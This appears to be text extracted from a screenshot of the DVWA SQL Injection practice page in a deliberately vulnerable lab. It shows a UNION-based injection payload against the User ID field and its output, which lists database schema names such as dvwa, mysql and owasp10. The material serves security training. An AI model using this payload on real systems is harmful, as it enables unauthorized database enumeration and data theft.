 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: information_schema
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: dvwa
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: metasploit
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: mysql
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: owasp10
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: tikiwiki
ID: ' union select null, schema_name from information_schema.schemata #
First name:
Surname: tikiwiki195